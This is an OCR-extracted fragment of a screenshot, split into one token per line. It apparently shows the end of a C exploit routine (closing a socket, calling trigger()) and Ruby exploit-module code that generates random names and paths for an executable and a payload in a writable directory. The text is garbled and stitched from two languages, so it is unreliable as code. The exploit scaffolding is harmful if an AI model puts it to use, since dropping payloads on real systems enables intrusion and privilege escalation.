
failed\n"
)
;
}
}
close
(
sockfd
)
;
fprintf
(
stderr
,
"\n"
)
;
trigger
(
)
;
}
}
    filename 
=
rand_text_alphanumeric
(
8
)
    executable_path 
=
"
#
{
datastore
[
'WritableDir'
]
}
/
#{
filename
}
"
    payloadname 
=
rand_text_alphanumeric
(
8
)
    payload_path 
=
"
#
{
datastore
[
'WritableDir'
]
}
/
#
{
payloadname
}
"